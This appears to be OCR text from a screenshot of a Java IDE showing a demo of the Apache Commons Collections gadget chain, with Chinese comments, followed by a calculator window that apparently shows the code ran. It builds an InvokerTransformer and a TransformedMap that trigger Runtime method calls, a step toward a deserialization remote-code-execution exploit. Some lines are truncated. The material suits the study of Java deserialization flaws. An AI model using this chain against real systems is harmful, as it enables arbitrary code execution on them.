 demo02 main
demo02
cc1.java demo02.java InvokerTransformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java demo01.java InstrumentationImpl.class Refl
1 package Apache_Common_Collections;
4
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4 import org.apache.commons.collections.map.TransformedMap;
5 import java.util.HashMap;
6 import java.util.Map;
7
8
9 public class demo02 {
10 public static void main(String[] args) throws Exception {
11
12 Runtime runtime = Runtime.getRuntime();
13 InvokerTransformer invokerTransformer = new InvokerTransformer( methodN
14
15 // 以下步骤就相当于 invokerTransformer.transform(runtime);
16 HashMap<Object, Object> map = new HashMap<>();
17 map.put("key","value");
18
19 Map<Object,Object> transformedMap = TransformedMap.decorate(map, keyTra
20
21 // 遍历Map——checkSetValue(Object value)只处理了value,所以我们只需要将runtime
22 for (Map.Entry entry:transformedMap.entrySet()){
23 entry.setValue(runtime);
24 }
25
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =